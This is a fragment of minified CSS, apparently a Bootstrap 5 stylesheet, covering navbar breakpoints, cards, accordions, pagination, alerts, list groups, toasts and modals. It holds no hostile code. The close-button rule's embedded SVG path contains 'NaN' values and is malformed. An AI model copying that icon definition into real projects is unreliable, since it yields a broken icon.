.offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-lg .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xl .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xxl .navbar-toggler,.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xxl .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0,0,0,0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.55);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255,255,255,0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.5rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,border-radius .15s ease,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,border-radius .15s ease,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button{-webkit-transition:none;-o-transition:none;transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.accordion-button:after{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button:after{-webkit-transition:none;-o-transition:none;transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider,"/")}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{-webkit-transition:none;-o-transition:none;transition:none}}.page-link:hover{z-index:2;border-color:#dee2e6}.page-link:focus,.page-link:hover{color:#0a58ca;background-color:#e9ecef}.page-link:focus{z-index:3;outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge,.infusion-field .btn.infusion-submit .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{height:1rem;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden}.progress-bar{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;-o-transition:none;transition:none}}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{-webkit-box-sizing:content-box;box-sizing:content-box;width:1em;height:1em;padding:.25em;color:#000;background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 11.414 0 NaN NaNlNaN NaN NaN NaNa1 1 0 111.414 1.414 NaN NaNlNaN NaN NaN NaNa1 1 0 1-1.414 NaN NaNlNaN NaN NaN NaNa1 1 0 1-1.414 NaN NaNlNaN NaN NaN NaNa1 1 0 10-1.414 NaN NaNz'/%3E%3C/svg%3E") 50%/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:.25}.btn-close-white{-webkit-filter:invert(1) grayscale(100%) brightness(200%);filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;-o-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:none;-ms-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-content,.modal-dialog-centered{display:-webkit-flex;display:-ms-flexbox;display:flex}.modal-content{position:relative;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem;margin:-.5rem -.5rem -.5rem 